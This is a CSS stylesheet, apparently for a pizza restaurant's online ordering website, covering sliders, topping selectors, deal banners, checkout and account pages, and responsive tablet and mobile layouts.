.homeCategorySlider .owl-nav {
  position: absolute;
  top: -60px;
  right: 55px; }

.homeCategorySlider .owl-nav .owl-prev {
  position: absolute;
  left: -30px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-prev::before {
  content: url("/assets/new_design/arrowLeft.svg"); }

.homeCategorySlider .owl-nav .owl-next {
  position: absolute;
  right: -40px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-next::before {
  content: url("/assets/new_design/arrowRight.svg"); }

.homeCategorySlider .owl-nav .owl-prev,
.homeCategorySlider .owl-nav .owl-next:focus {
  outline: none !important; }

.homeCategorySlider.owl-carousel .owl-nav.disabled {
  display: block !important; }

.homeCategorySlider
.pizza-card
.card-data
.quantity-card-title
.card-title
img {
  display: inline-block; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.homeCategorySlider .category_pizza_sizes {
  margin-left: 0px !important; }

.homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
  min-width: 350px; }

.home-category-card-list h4 br {
  display: none; }

.newQuantitySelector .newStyleForSelector {
  border: 1px solid #d7dfe9;
  padding: 15px;
  margin-bottom: 10px;
  border-radius: 10px; }

.newQuantitySelector .newStyleForSelector .check-mark label.checkbox {
  margin: 0px;
  width: 100%; }

.newQuantitySelector .newStyleForSelector .check-mark label:before {
  top: 0px;
  float: right;
  margin-right: 0px; }

.newQuantitySelector
.newStyleForSelector
.check-mark
input:checked
+ label:after {
  top: 1px;
  left: unset;
  right: 5px; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPreference {
  padding-top: 10px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  width: 48%;
  padding: 13px 28px;
  border: 1px solid #cdd3df;
  background-color: #ebeff4;
  border-radius: 5px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 14px;
  color: #1a1919;
  font-family: "Gotham Pro Bold";
  margin-bottom: 12px;
  text-align: center;
  cursor: pointer; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect.active {
  border: 1px solid #009949;
  background-color: #009949;
  color: #ffffff; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect:focus {
  outline: none; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  padding: 10px 10px; }

.newQuantitySelector .newStyleForSelector .highlighted {
  color: #e4636f; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPosition {
  border-top: 1px dashed #1a1919;
  border-bottom: 1px dashed #1a1919;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 5px;
  display: flex;
  justify-content: space-between; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPosition
.pizzaToppingPositionSelect
img {
  cursor: pointer; }

.newMobileSlider .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
  text-align: center; }

.newMobileSlider button.owl-dot {
  background: 20px 5px;
  padding: 0 !important;
  width: 20px !important;
  height: 5px !important;
  border-radius: 10px !important;
  background-color: #009949;
  opacity: 0.25;
  margin-right: 5px; }

.newMobileSlider button.owl-dot:last-child {
  margin-right: 0px; }

.newMobileSlider button.owl-dot.active {
  background-color: #009949;
  opacity: 1; }

.newMobileSlider button.owl-dot:focus {
  outline: none; }

.newQuantitySelector .newStyleForSelector .check-mark label {
  font-size: 16px;
  font-family: "Gotham Pro Bold"; }

.row.newStyle {
  margin-left: 0px; }

.newStyle .radio-btn > label {
  margin-left: 0px;
  border: 1px solid #d7dfe9;
  padding: 15px;
  border-radius: 10px;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  font-family: "Gotham Pro Bold"; }

.newStyle .radio-btn .radio-input:checked + label:after {
  top: 22px !important;
  right: 29px !important;
  float: right !important;
  left: unset; }

.newStyle .radio-btn label:before {
  float: right; }

.newStyle .newStyleCrust {
  padding-right: 15px; }

.newStyle .newTextStyle p {
  color: #e4636f;
  font-weight: 600; }

.lance-font {
  font-family: "Gotham Pro Bold"; }

.selectedTopping {
  background-color: #ebeff4; }

.sidenav .user-menu-wrapper .menu-user-details {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 65px;
  border-bottom: 1px dashed #d7dfe9; }

.sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  white-space: nowrap;
  width: 190px;
  overflow: hidden;
  text-overflow: ellipsis; }

.sidenav .user-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 0px; }

.innerCardWidth .order-additional .food-category {
  width: 19.8%; }

.title-apostrophp {
  font-family: "Gotham Pro Bold" !important; }

#order_postal_code_wrapper {
  display: none; }

#order_delivery_postal_code_wrapper {
  display: none; }

#new_delivery_postal_code_wrapper {
  display: none; }

#edit_customer_postal_code_wrapper {
  display: none; }

.toppingTextStyle {
  font-family: Lance-Sans-Regular; }

.inverted-comma {
  transform: rotate(180deg);
  display: inline-flex;
  position: relative;
  top: -28px;
  /* Safari */
  -webkit-transform: rotate(180deg);
  /* Firefox */
  -moz-transform: rotate(180deg);
  /* IE */
  -ms-transform: rotate(180deg);
  /* Opera */
  -o-transform: rotate(180deg); }

.garden-offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal;
  text-transform: uppercase; }

.gardenBannerContent {
  display: flex;
  align-items: center;
  justify-content: center; }

.gardenBannerContent .new-label img {
  width: 70px !important;
  margin-right: 10px; }

.gardenBannerContent .gardenToppings {
  font-size: 42px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular;
  line-height: 0.9; }

.deal-price {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.deal-price .smallLabel {
  font-family: "Gotham Pro";
  margin-right: -18px;
  font-weight: 600;
  margin-top: 8px; }

.deal-price .dealAmount {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.deal-price .dealAmount sup {
  top: -29px;
  font-size: 24px; }

.toppingNameStyle {
  font-size: 42px; }

.garden-slider-content {
  margin-right: 0%;
  text-align: center; }

.holiday-message-box {
  display: flex;
  justify-content: center;
  background: #f8f8f8;
  padding: 20px;
  margin: 20px 0px;
  font-family: "Gotham Pro"; }
  .holiday-message-box h3 {
    color: #009949; }
  .holiday-message-box b {
    font-family: "Gotham Pro Bold"; }

.holiday-message-box .holiday-message {
  text-align: center; }

.holiday-message-box .holiday-wishes-style {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px; }

.holiday-message-box .holiday-wishes-style p {
  padding: 0px 5px;
  margin-bottom: 0px; }

.holiday-message-box .holiday-wishes-style img {
  width: 75px; }

.complete_your_meal_page .holiday-message-box {
  padding-top: 50px; }

.complete_your_meal_page .holiday-message-box,
.additional_items_page .holiday-message-box {
  padding-top: 50px; }

.mobile-tr-only {
  display: none; }

@media only screen and (max-width: 767px) {
  .footer-logo {
    width: 80%;
    /* Adjust the width as needed for mobile */ }

  .footer-application-start {
    text-align: center; } }
.payment-section {
  display: flex;
  align-items: center; }
  .payment-section span {
    padding-right: 10px;
    font-weight: bolder;
    font-size: 16px; }

#applePayButton {
  width: 150px;
  height: 30px;
  border-radius: 3px;
  padding: 20px 0px;
  box-sizing: border-box;
  color: white;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  background: #000000;
  border: none;
  outline: none;
  font-size: 22px; }

/* For tablet devices */
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .footer-logo {
    width: 45%;
    /* Adjust the width as needed for tablets */ } }
/* For desktop devices */
@media only screen and (min-width: 1024px) {
  .footer-logo {
    width: 55%;
    /* Adjust the width as needed for desktop */ } }
/* about us */
.high-quality-content1 {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 30px;
  line-height: 100%;
  letter-spacing: 0;
  text-align: center;
  color: #009949;
  padding-bottom: 30px; }

.about_content_right {
  text-align: right; }

.about_content_left {
  text-align: left; }

.about_content_right1 {
  text-align: right;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.about_content_left1 {
  text-align: left;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.square-list li {
  list-style-type: square;
  /* Makes bullets square */ }

.square-list li::marker {
  color: #009949;
  /* Sets bullet color */
  font-size: 20px; }

abbr[title="required"] {
  color: red;
  font-weight: bold;
  text-decoration: none; }

@media (max-width: 768px) {
  .page-background-catering .bg-img {
    height: 190px; } }
.confirmation-modal {
  position: fixed;
  top: 20%;
  left: 50%;
  transform: translateX(-50%);
  background: white;
  padding: 30px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  border-radius: 8px;
  z-index: 1000;
  display: none;
  width: 100%;
  max-width: 600px; }

.confirmation-modal-content {
  text-align: center;
  margin-top: 30px; }

.confirmation-modal-heading {
  text-align: center; }

.confirmation-modal-actions {
  margin-top: 30px;
  display: flex;
  justify-content: space-between; }
@media only screen and (min-width: 1366px) {
  #tsm-slider .item .free-pizza h1 {
    font-size: 12.5rem;
    line-height: 12.5rem; } }
@media only screen and (min-width: 1088px) and (max-width: 1366px) {
  .scroll-fixed-top {
    max-width: 350px;
    min-width: 350px; }

  .summary-container {
    max-width: 350px;
    min-width: 350px; } }
@media only screen and (min-width: 1088px) and (max-width: 1280px) {
  .hide-me {
    display: none !important; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .valentine-banner-bg {
    display: none; }

  .showOnIpad {
    display: block !important;
    height: calc(100vh - 112px); }

  .innerCardWidth {
    margin-bottom: 25px; }

  .gp-logo-vegan {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -30px; }

  .fr-logo-plant-based {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -100px; }

  .pp-page-title {
    padding-bottom: 25px !important;
    margin-top: -1rem; }

  .pp-page-title .pp-ipad-styling {
    max-width: 90% !important;
    flex: 0 0 90% !important; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 124px); }

  .box-border {
    padding: 12px 0px; }

  .new-custom-button {
    padding: 7px 7px !important; }

  .quantity-card-wrapper {
    flex-direction: column; }

  .quantity-card-title .category-subtitle {
    margin-bottom: 10px; }

  .quantity-card {
    width: 45%;
    margin-bottom: 10px; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 13px !important;
    padding-left: 10px;
    padding-right: 10px; }

  .franchise-banner h2 {
    font-size: 2rem; }

  .story-title {
    padding: 15px;
    font-size: 1.5rem;
    right: auto; }

  .f-info-tab {
    padding-left: 20px;
    padding-right: 20px; } }
@media (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url("/assets/new_design/pepperoni-pizza-mobile.jpg"); } }
@media only screen and (min-width: 768px) and (max-width: 1368px) and (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
    background-size: contain;
    background-position: center; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .slider-container {
    padding: 0px !important; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .home-category-card-list .media-list {
    margin: 0px; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-image: url(/assets/new_design/garden-of-eatin-ipad.jpg);
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pp-bg-special-mobile-page {
    display: block; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 30px 0px;
    overflow-y: auto; }

  .multiple-pizza-card {
    flex-wrap: wrap;
    align-items: unset;
    justify-content: unset; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-image {
    width: 35%;
    margin-right: 10px; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    justify-content: flex-end; }

  .deals_page .order_actions_bottom .button.default {
    height: 40px !important;
    font-size: 20px;
    margin-top: 10px;
    width: 90%; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: auto !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 120px 15px;
    margin-top: 40px; }

  .deal-order-summary-container {
    top: 40px; }

  .deal-summary-container {
    max-width: 100% !important;
    min-width: 100% !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .off-offset {
    margin-left: 0%; }

  .off-offset .summary-container {
    margin-top: 0px; }

  .off-offset .button.default {
    width: 100% !important;
    display: block;
    text-align: center; }

  .off-offset .order-actions-btns {
    width: 100%;
    align-items: center;
    justify-content: center; }

  .confirm-edit-order {
    min-width: 150px;
    text-align: center; }

  .go-back-btn {
    min-width: 150px; }

  .only-mobile {
    display: none !important; }

  .banner-content {
    margin-right: 5%;
    padding-top: 10px; }

  .cart-item-counter {
    right: 6px;
    top: 18px; }

  .scroll-fixed-top {
    max-width: 265px;
    min-width: 265px; }

  .summary-container {
    max-width: 265px;
    min-width: 265px; }

  .left-container-dsk {
    -ms-flex: 0 0 60.666667%;
    flex: 0 0 60.666667%;
    max-width: 60.666667%; }

  .page-background {
    height: 55vh;
    background-position: center; }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; }

  .page-sub-title > .sub-title {
    font-size: 35px;
    margin-top: 10px;
    margin-bottom: 20px; }

  .page-points > .main-title {
    font-size: 28px; }

  .re-order-btn .button {
    padding: 8px 10px !important;
    width: 220px; }

  .re-order-btn {
    width: auto;
    margin-top: 0px; }

  .col-12.col-md-6.past-order-location-details {
    max-width: 100%;
    flex: 100%; }

  .ipad-col {
    max-width: 100%;
    text-align: center !important; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    width: 150px !important; }

  .past-order {
    flex-direction: column; }

  .past-order .button {
    height: auto !important;
    padding: 8px 15px !important; }

  .past-order .actions a:first-child {
    padding: 0px 15px !important;
    height: 40px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .summary-page-layout .super-header-top {
    font-size: 50px;
    line-height: 45px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 18px; }

  .summary-table-data .summary-table-checkout tbody tr td p {
    font-size: 14px; }

  .place-order-box .bottom-actions .order-edit-btn {
    height: 42px;
    padding: 12px 15px;
    font-size: 14px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: baseline;
    font-size: 16px;
    padding: 14px 35px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    margin-top: 10px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: center;
    width: 100%; }

  .right-rail-action-btn .button.default {
    padding: 7px 10px !important; }

  .customers-header .button {
    height: auto !important; }

  .customer-accout-info .button {
    height: auto !important; }

  .col-12.col-md-10.delivery-time-page {
    max-width: 100%;
    flex: 100%; }

  .mob-center-left-desk .button.default {
    height: auto !important;
    padding: 7px 15px !important; }

  .ipad-btn {
    font-size: 16px !important; }

  .location-row {
    flex-direction: column; }

  .search-locations-forms .search-location-form {
    margin-right: 0px; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .search-locations-forms .button.default {
    width: 60%; }

  .location-search-result .area .location-card .card-button .button {
    padding: 10px 8px !important;
    font-size: 14px;
    height: 38px !important; }

  h3.large-green {
    font-size: 20px; }

  .menu-btn-location .button.default {
    height: auto !important; }

  .location-search-result .area .location-card {
    min-height: 275px; }

  .location-content-panel {
    padding: 2rem 0; }

  .location-content-panel h2 {
    font-size: 3rem;
    line-height: 44px; }

  .order-pickup .static-header {
    margin-bottom: 64px; }

  .span6.col-12.col-md-5.signin-layout {
    max-width: 50%; }

  .span6.col-12.col-md-5.offset-md-2 {
    margin-left: 0%;
    max-width: 50%; }

  .catering_page .row .summary-container .bottom-actions > .button.default {
    padding: 0px 39px !important;
    height: 38px !important;
    width: 100%; }

  .default-table > tbody > tr > td.first,
  div {
    font-size: 14px; }

  .upsize-btn .button.default {
    padding: 10px !important;
    font-size: 14px;
    height: auto !important; }

  .details-upsize-btn .button.default {
    font-family: "Lance-Sans-Regular";
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    width: 100%;
    height: auto !important;
    margin-top: 13px;
    padding: 15px 11px 11px 11px !important;
    letter-spacing: -0.5px;
    text-align: center; }

  .container.error {
    margin-top: 0rem; }

  .order-pickup {
    margin-top: 0rem; }

  .button.default {
    font-size: 16px; }

  .span6.next-div.col-12.col-md-5.offset-md-2 {
    margin-left: 4%;
    width: 50%;
    max-width: 52%; }

  .order-pickup .user-contact-info input.button.default.full {
    width: 100%;
    padding: 7px 19px !important; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; }

  .left-side-order-data .order-details-table tbody tr td p {
    font-size: 14px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    font-size: 14px; }

  .left-side-order-data .order-details-table tbody tr td .item_title {
    font-size: 16px; }

  .summary-container .order-action .button.default {
    font-size: 14px;
    margin-top: 16px;
    width: 90%;
    height: 42px !important; }

  .summary-container .order-action p {
    font-size: 12px; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%;
    display: inline-block;
    font-size: 14px; }

  th.first {
    font-size: 14px !important;
    padding-right: 0px;
    padding-left: 9px; }

  .order-item-row .item_image {
    min-height: 177px; }

  .dipping-item-row .card-details .left-cell {
    font-size: 14px;
    line-height: 16px;
    padding-top: 15px;
    min-height: 90px; }

  .show_catering_items .select-input {
    width: 109px; }

  .dipping-item-row .card-details .left-cell .align-price {
    font-size: 14px !important;
    padding-top: 8px; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px; }

  .bottom-order-btn {
    justify-content: center; }

  .dipping-item-row {
    min-height: 390px; }

  .additional-item-row .order-item-row {
    margin-top: 25px; }

  .bottom-order-btn .button.default {
    font-size: 20px;
    padding: 0px 20px !important;
    height: 38px !important; }

  .btn-green {
    font-size: 20px; }

  .single-pizza form .row h1,
  h2 {
    font-size: 1.5rem; }

  .body-container-order h3.semi-header {
    padding-top: 25px;
    font-size: 20px; }

  .summary-container .bottom-actions {
    flex-direction: column-reverse; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    padding: 7px 35px;
    margin-top: 10px;
    height: 38px;
    margin-right: 0;
    width: 100%; }

  #step2,
  #step3 {
    font-size: 20px;
    padding: 5px 14px; }

  .summary-container > div > .table > thead > tr > th {
    font-size: 14px; }

  .order_actions_bottom .button.default {
    font-size: 16px;
    margin-top: 10px;
    padding: 6px 15px;
    height: auto;
    width: 100%;
    text-align: center; }

  .order_actions_bottom .button.default.full {
    width: auto;
    margin-top: 0px;
    padding: 10px 15px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: 480px; }

  .order-pizza-card .pizza-select .product-image {
    height: auto; }

  .order-pizza-card .pizza-select .product-image img {
    height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 19px; }

  .hero-panel {
    height: auto !important; }

  #tsm-slider .item .free-pizza {
    left: 2.5rem; }

  #tsm-slider .item .free-pizza h1 {
    font-size: 3.5rem;
    line-height: 3.5rem; }

  .hero-panel .hero-content .title {
    font-size: 2rem;
    line-height: 35px; }

  .home-content-panel h2 {
    font-size: 2rem;
    line-height: 27px; }

  .owl-dots {
    display: block; }

  .hc-block h2 {
    font-size: 1rem; }

  .home-content-panel p {
    font-size: 16px; }

  .gulten_free_title h2 {
    font-size: 14px;
    text-align: center; }

  .forgot-password {
    margin-top: 0px; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 23px !important;
    font-size: 22px; }

  .topping-cards {
    min-height: 473px; }

  .topping-cards img {
    height: auto;
    height: auto;
    min-height: 202px; }

  .collapse {
    display: flex !important;
    height: auto !important;
    visibility: visible; }

  .navbar-nav {
    flex-direction: row !important;
    align-items: center;
    justify-content: flex-end; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 16px; }

  .navbar-toggler {
    display: none; }

  .navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100% !important;
    -ms-flex-positive: 1;
    flex-grow: 0;
    -ms-flex-align: center;
    align-items: center; }

  header .navbar .navbar-brand img {
    width: 120px; }

  .only-mobile {
    display: none !important; }

  .signin-row .signin-layout .static-header {
    font-size: 24px !important;
    margin-bottom: 15px !important; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .signin-row {
    margin-top: 0rem; }

  .signin-row .signin-layout {
    margin-bottom: 69px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .customers-signin {
    margin-top: 3rem; }

  #tsm-slider .free-pizza {
    top: 6rem;
    right: 3rem;
    width: 310px; }

  .hero-panel #tsm-slider .owl-nav {
    top: 38vh; }

  .cart-border-box {
    max-width: 435px; }

  .payment_type .payment_method {
    font-size: 16px;
    height: 100px;
    padding: 14px 14px 16px 16px; }

  .pay_type {
    font-size: 15px; }

  .page-header-title {
    width: 50%; }

  .page-header-title h2 {
    font-size: 2rem !important;
    line-height: 27px !important; }

  .order_history_page .customers-signin {
    margin: 0px 0px 20px 0px !important; }

  .my_account_page .customers-signin {
    margin-top: 0px !important; }

  .my_account_page .customers-signin .customers-header {
    margin-bottom: 20px; }

  .page-background-catering {
    height: auto; }

  .catering_home_page .body-container-order {
    margin-top: 50px; }

  .pickup_address_page .order-pickup .static-header {
    margin-bottom: 15px; }

  .body-container-order {
    margin-top: 50px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin-top: 0px;
    margin-bottom: 20px;
    padding: 0px 15px; }

  .order-summary-details .select-payment-method form .payment-type {
    padding-top: 0px;
    padding-bottom: 15px; }

  .box-border {
    padding: 12px 0px !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 15px !important; }

  .single-contests .card-data p {
    min-height: 180px; } }
@media only screen and (min-width: 240px) and (max-width: 380px) {
  .page-background {
    height: 27vh; } }
@media only screen and (min-width: 381px) and (max-width: 499px) {
  .page-background {
    height: 30vh; } }
@media only screen and (min-width: 500px) and (max-width: 600px) {
  .page-background {
    height: 43vh; } }
@media only screen and (min-width: 601px) and (max-width: 767px) {
  .page-background {
    height: 50vh; } }
@media only screen and (min-width: 768px) and (max-width: 767px) {
  .page-background {
    height: 55vh; } }
@media only screen and (min-width: 240px) and (max-width: 767px) {
  .home-category-thumb .gridCard .food-category {
    margin-bottom: 15px; }

  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .CTA-bottom-fixed .product-quantity {
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 99999;
    padding: 20px; }

  .CTA-bottom-fixed.summary-container .bottom-actions {
    position: fixed;
    bottom: 0;
    background: #edeeef;
    width: 100%;
    padding: 0px;
    margin: 0px;
    right: 0;
    padding: 10px;
    z-index: 9999; }

  .CTA-bottom-fixed .bottom-actions > .button.muted {
    visibility: hidden; }

  .home-category-card-list h4 br {
    display: block !important; }

  .gp-logo-vegan {
    top: 0;
    right: 0;
    flex-direction: column; }

  .fr-logo-plant-based {
    top: -26px;
    right: 0px;
    flex-direction: column; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 15px !important; }

  .gp-logo-image {
    margin-left: 0px; }

  .fr-logo-image {
    margin-left: 0px; }

  .gp-logo {
    width: 40px; }

  .fr-logo {
    width: 73px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .sidenav {
    max-width: 100%; }

  .sidenav .closebtn {
    position: relative;
    right: 12px;
    font-size: 36px;
    top: 0px; }

  .franchise-banner {
    background-size: contain !important;
    min-height: 280px; }

  .franchise-banner h2 {
    font-size: 1rem; }

  .pink-strip .col-lg-2 {
    border-bottom: 2px solid #bf5465; }
    .pink-strip .col-lg-2:nth-child(even) {
      border-right: 0px; }
    .pink-strip .col-lg-2:nth-child(5) {
      border-bottom-width: 0px; }
    .pink-strip .col-lg-2 p {
      font-size: 13px; }

  .img-top-title {
    font-size: 0.9rem;
    bottom: 0px;
    background-color: black; }

  .fr-sec-title {
    font-size: 1.3rem; }

  .story-title {
    font-size: 2rem;
    padding: 20px; }

  .f-info-tab {
    padding-left: 10px;
    padding-right: 10px; }
    .f-info-tab p {
      font-size: 15px; }
      .f-info-tab p span {
        margin-right: 0px;
        font-size: 20px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .select-location-btn {
    margin-left: 0px; }

  .pizza-tab-bar {
    top: 55px;
    margin-right: -15px;
    margin-left: -15px; }

  .pizza-tab-bar .nav-tabs .tab-pizza-name:first-child {
    margin-left: 15px; }

  .deal-title-header td h2 {
    font-size: 22px; }

  .pp-page-title .homepage-headings .malbeck {
    margin-top: -27px !important;
    margin-bottom: 25px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 110% 100%; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .pp-offer-banner .pp-full-image {
    display: none; }

  .pp-offer-banner .pp-mobile-image {
    display: block; }

  .catering-modal-no-btn {
    height: auto !important; }

  .catering-yes-btn {
    height: auto !important; }

  .special-deal-section {
    margin-top: 0px;
    display: block; }

  .utensils-select-box-cart {
    margin-left: -15px; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-order-btn-pepperoni {
    margin-top: 0px; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 110px 0px;
    overflow-y: auto; }

  .deal-order-modal-header h2 {
    color: #fff;
    font-size: 20px; }

  .summary-table-overflow {
    max-height: calc(100vh) !important;
    height: auto !important;
    overflow: auto; }

  .multiple-pizza-card {
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
    width: 100%;
    margin-bottom: 10px; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%;
    margin-bottom: 10px;
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    display: flex;
    justify-content: center; }

  .multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
    width: 100%;
    text-align: center; }

  .forgot-password .semi-header {
    margin-top: 56px !important; }

  .order-pickup .user-contact-info {
    margin-top: 40px;
    margin-bottom: 0px; }

  .signin-row .default-form {
    margin-top: 25px; }

  .box-border > input {
    margin-left: 8px;
    margin-right: 8px;
    min-width: 25px; }

  .homepage .only-mobile .mobile-logo {
    margin-top: 0px !important; }

  .only-mobile .mobile-logo {
    margin-top: 48px; }

  .padding-zero {
    padding: 0px; }

  .padding-zero .main-menu .food-category {
    margin-bottom: 15px; }

  .home-category-thumb .mobile-container {
    padding: 0; }

  .home-category-thumb .mobile-container .food-category {
    margin-bottom: 15px; }

  .mobile-menu .nav-mobile-item {
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    background-color: #fff; }

  .button.default.btn-mobile {
    height: auto !important; }

  .payment-container,
  #checkout-form {
    width: 100% !important;
    padding: 0px 8px 0px 0px !important; }

  .buttons-layout-box {
    flex-direction: column; }

  .combo-item-row {
    display: flex;
    flex-direction: row;
    flex-wrap: unset;
    margin-bottom: 25px; }

  .hero-banner-bg {
    height: 490px; }

  .pickup-special-banner-bg {
    height: 490px; }

  .banner-content {
    margin-right: 5%;
    padding-top: 40px; }

  .offer-details {
    text-align: center; }

  .offer-details div:nth-child(3) .pop-size {
    font-size: 12px; }

  .offer-details .pizza-price {
    font-size: 30px !important;
    padding-bottom: 15px !important;
    font-family: Lance-Sans-Regular !important; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; }

  .offer-details .offer-details-btn a {
    font-size: 14px !important; }

  .hero-title br {
    display: block; }

  .btn-green {
    max-height: 35px !important;
    min-height: 35px !important; }

